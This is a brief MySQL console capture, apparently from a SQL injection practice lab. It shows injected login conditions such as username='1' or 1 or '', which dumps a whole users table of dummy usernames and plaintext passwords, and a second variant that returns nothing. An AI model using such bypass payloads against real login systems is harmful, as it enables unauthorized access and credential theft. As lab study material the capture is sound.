 mysql> select * from users where username='1' or 1 or '' and password = '$password';
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
|  1 | Dumb     | Dumb       |
|  2 | Angelina | I-kill-you |
|  3 | Dummy    | p@ssword   |
|  4 | secure   | crappy     |
|  5 | stupid   | stupidity  |
|  6 | superman | genious    |
|  7 | batman   | mob!le     |
|  8 | admin    | 1          |
|  9 | admin1   | admin1     |
| 10 | admin2   | admin2     |
| 11 | admin3   | admin3     |
| 12 | dhakkan  | dumbo      |
| 13 | admin4   | admin4     |
| 14 | admin5   | admin5     |
| 15 | admin'#  | 123        |
+----+----------+------------+
15 rows in set (0.00 sec)
mysql> select * from users where username='' or 1 like '1' and password='123123';
Empty set (0.00 sec)